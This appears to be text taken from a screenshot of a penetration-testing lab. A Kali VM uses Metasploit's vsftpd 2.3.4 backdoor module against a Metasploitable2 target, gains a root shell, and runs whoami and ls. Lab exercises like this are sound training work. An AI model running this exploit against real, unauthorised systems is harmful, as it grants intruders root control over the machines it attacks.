 kali-2025 - VMware Workstation
File Edit View VM Tabs Help
Home kali-2025 Metasploitable2-Linux
1 2 3 4 2 6:48
vesper@kali: ~
File Actions Edit View Help
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.74.154
RHOSTS => 192.168.74.154
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.74.154:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.74.154:21 - USER: 331 Please specify the password.
[+] 192.168.74.154:21 - Backdoor service has been spawned, handling...
[+] 192.168.74.154:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.74.161:37593 -> 192.168.74.154:6200) at 2025-09-04 06:36:51 -0400
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.